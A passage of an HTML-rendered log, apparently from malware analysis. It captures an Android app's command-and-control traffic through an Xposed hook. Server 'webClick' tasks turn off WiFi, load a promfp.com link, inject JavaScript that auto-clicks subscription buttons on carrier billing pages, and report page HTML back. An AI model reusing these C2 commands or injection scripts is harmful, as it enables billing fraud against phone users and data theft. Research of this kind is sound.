          <td id="file-c2log-log-L121" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="121"></td> 
          <td id="file-c2log-log-LC121" class="blob-code blob-code-inner js-file-line">11-19 17:14:24.228 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L122" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="122"></td> 
          <td id="file-c2log-log-LC122" class="blob-code blob-code-inner js-file-line">11-19 17:14:24.230 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:12:23 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:12:23 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"410121\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:13:23 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L123" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="123"></td> 
          <td id="file-c2log-log-LC123" class="blob-code blob-code-inner js-file-line">11-19 17:14:24.717 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L124" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="124"></td> 
          <td id="file-c2log-log-LC124" class="blob-code blob-code-inner js-file-line">11-19 17:14:24.755 I/Xposed (18830): [+] SERVER: [{"id":644187,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L125" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="125"></td> 
          <td id="file-c2log-log-LC125" class="blob-code blob-code-inner js-file-line">11-19 17:15:24.260 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L126" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="126"></td> 
          <td id="file-c2log-log-LC126" class="blob-code blob-code-inner js-file-line">11-19 17:15:24.925 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L127" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="127"></td> 
          <td id="file-c2log-log-LC127" class="blob-code blob-code-inner js-file-line">11-19 17:16:24.256 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L128" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="128"></td> 
          <td id="file-c2log-log-LC128" class="blob-code blob-code-inner js-file-line">11-19 17:16:24.826 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L129" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="129"></td> 
          <td id="file-c2log-log-LC129" class="blob-code blob-code-inner js-file-line">11-19 17:17:24.305 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L130" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="130"></td> 
          <td id="file-c2log-log-LC130" class="blob-code blob-code-inner js-file-line">11-19 17:17:24.911 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L131" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="131"></td> 
          <td id="file-c2log-log-LC131" class="blob-code blob-code-inner js-file-line">11-19 17:18:24.316 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L132" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="132"></td> 
          <td id="file-c2log-log-LC132" class="blob-code blob-code-inner js-file-line">11-19 17:18:24.946 I/Xposed (18830): [+] SERVER: [{"id":226966,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L133" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="133"></td> 
          <td id="file-c2log-log-LC133" class="blob-code blob-code-inner js-file-line">11-19 17:18:25.001 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:18:24 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"226966\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L134" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="134"></td> 
          <td id="file-c2log-log-LC134" class="blob-code blob-code-inner js-file-line">11-19 17:18:25.176 I/Xposed (18830): [+] SERVER: [{"id":196723,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L135" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="135"></td> 
          <td id="file-c2log-log-LC135" class="blob-code blob-code-inner js-file-line">11-19 17:48:25.095 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L136" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="136"></td> 
          <td id="file-c2log-log-LC136" class="blob-code blob-code-inner js-file-line">11-19 17:48:25.903 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11b5d98e897","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":179652,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L137" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="137"></td> 
          <td id="file-c2log-log-LC137" class="blob-code blob-code-inner js-file-line">11-19 17:49:26.217 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L138" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="138"></td> 
          <td id="file-c2log-log-LC138" class="blob-code blob-code-inner js-file-line">11-19 17:49:26.645 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L139" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="139"></td> 
          <td id="file-c2log-log-LC139" class="blob-code blob-code-inner js-file-line">11-19 17:49:26.703 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"179652\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L140" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="140"></td> 
          <td id="file-c2log-log-LC140" class="blob-code blob-code-inner js-file-line">11-19 17:50:26.759 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:49:26 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"179652\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L141" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="141"></td> 
          <td id="file-c2log-log-LC141" class="blob-code blob-code-inner js-file-line">11-19 17:50:26.771 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L142" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="142"></td> 
          <td id="file-c2log-log-LC142" class="blob-code blob-code-inner js-file-line">11-19 17:50:28.981 I/Xposed (18830): [+] SERVER: [{"id":669246,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L143" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="143"></td> 
          <td id="file-c2log-log-LC143" class="blob-code blob-code-inner js-file-line">11-19 17:50:28.998 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L144" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="144"></td> 
          <td id="file-c2log-log-LC144" class="blob-code blob-code-inner js-file-line">11-19 17:51:26.799 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L145" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="145"></td> 
          <td id="file-c2log-log-LC145" class="blob-code blob-code-inner js-file-line">11-19 17:51:28.365 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L146" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="146"></td> 
          <td id="file-c2log-log-LC146" class="blob-code blob-code-inner js-file-line">11-19 17:52:26.808 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L147" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="147"></td> 
          <td id="file-c2log-log-LC147" class="blob-code blob-code-inner js-file-line">11-19 17:52:29.095 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L148" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="148"></td> 
          <td id="file-c2log-log-LC148" class="blob-code blob-code-inner js-file-line">11-19 17:53:26.848 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L149" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="149"></td> 
          <td id="file-c2log-log-LC149" class="blob-code blob-code-inner js-file-line">11-19 17:53:28.445 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L150" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="150"></td> 
          <td id="file-c2log-log-LC150" class="blob-code blob-code-inner js-file-line">11-19 17:54:26.858 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L151" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="151"></td> 
          <td id="file-c2log-log-LC151" class="blob-code blob-code-inner js-file-line">11-19 17:54:27.686 I/Xposed (18830): [+] SERVER: [{"id":480043,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L152" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="152"></td> 
          <td id="file-c2log-log-LC152" class="blob-code blob-code-inner js-file-line">11-19 17:54:27.747 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:54:27 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"480043\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L153" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="153"></td> 
          <td id="file-c2log-log-LC153" class="blob-code blob-code-inner js-file-line">11-19 17:54:28.165 I/Xposed (18830): [+] SERVER: [{"id":379620,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L154" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="154"></td> 
          <td id="file-c2log-log-LC154" class="blob-code blob-code-inner js-file-line">11-19 18:24:51.269 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L155" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="155"></td> 
          <td id="file-c2log-log-LC155" class="blob-code blob-code-inner js-file-line">11-19 18:24:51.792 I/Xposed (18830): [+] SERVER: [{"id":376809,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L156" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="156"></td> 
          <td id="file-c2log-log-LC156" class="blob-code blob-code-inner js-file-line">11-19 18:24:51.861 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"18:24:51 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"376809\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L157" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="157"></td> 
          <td id="file-c2log-log-LC157" class="blob-code blob-code-inner js-file-line">11-19 18:24:52.033 I/Xposed (18830): [+] SERVER: [{"id":402166,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L158" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="158"></td> 
          <td id="file-c2log-log-LC158" class="blob-code blob-code-inner js-file-line">11-19 18:54:51.917 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L159" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="159"></td> 
          <td id="file-c2log-log-LC159" class="blob-code blob-code-inner js-file-line">11-19 18:54:54.265 I/Xposed (18830): [+] SERVER: [{"id":183601,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L160" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="160"></td> 
          <td id="file-c2log-log-LC160" class="blob-code blob-code-inner js-file-line">11-19 18:54:54.310 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"18:54:54 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"183601\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L161" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="161"></td> 
          <td id="file-c2log-log-LC161" class="blob-code blob-code-inner js-file-line">11-19 18:54:54.716 I/Xposed (18830): [+] SERVER: [{"id":897969,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L162" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="162"></td> 
          <td id="file-c2log-log-LC162" class="blob-code blob-code-inner js-file-line">11-19 19:24:54.308 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L163" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="163"></td> 
          <td id="file-c2log-log-LC163" class="blob-code blob-code-inner js-file-line">11-19 19:24:54.993 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11cc76b3f2b","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":127652,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L164" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="164"></td> 
          <td id="file-c2log-log-LC164" class="blob-code blob-code-inner js-file-line">11-19 19:24:55.183 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"19:24:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"19:24:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"127652\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L165" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="165"></td> 
          <td id="file-c2log-log-LC165" class="blob-code blob-code-inner js-file-line">11-19 19:25:55.162 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"19:24:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"19:24:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"127652\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L166" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="166"></td> 
          <td id="file-c2log-log-LC166" class="blob-code blob-code-inner js-file-line">11-19 19:25:55.198 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L167" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="167"></td> 
          <td id="file-c2log-log-LC167" class="blob-code blob-code-inner js-file-line">11-19 19:27:24.073 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L168" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="168"></td> 
          <td id="file-c2log-log-LC168" class="blob-code blob-code-inner js-file-line">11-19 19:27:24.088 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"19:24:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"19:24:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"127652\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"19:25:55 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L169" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="169"></td> 
          <td id="file-c2log-log-LC169" class="blob-code blob-code-inner js-file-line">11-19 19:27:24.739 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L170" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="170"></td> 
          <td id="file-c2log-log-LC170" class="blob-code blob-code-inner js-file-line">11-19 19:27:24.757 I/Xposed (18830): [+] SERVER: [{"id":576079,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L171" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="171"></td> 
          <td id="file-c2log-log-LC171" class="blob-code blob-code-inner js-file-line">11-19 19:28:24.156 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L172" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="172"></td> 
          <td id="file-c2log-log-LC172" class="blob-code blob-code-inner js-file-line">11-19 19:28:24.956 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L173" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="173"></td> 
          <td id="file-c2log-log-LC173" class="blob-code blob-code-inner js-file-line">11-19 19:29:24.099 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L174" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="174"></td> 
          <td id="file-c2log-log-LC174" class="blob-code blob-code-inner js-file-line">11-19 19:29:24.865 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L175" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="175"></td> 
          <td id="file-c2log-log-LC175" class="blob-code blob-code-inner js-file-line">11-19 19:30:24.173 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L176" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="176"></td> 
          <td id="file-c2log-log-LC176" class="blob-code blob-code-inner js-file-line">11-19 19:30:24.726 I/Xposed (18830): [+] SERVER: [{"id":354071,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L177" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="177"></td> 
          <td id="file-c2log-log-LC177" class="blob-code blob-code-inner js-file-line">11-19 19:30:24.782 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"19:30:24 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"354071\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L178" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="178"></td> 
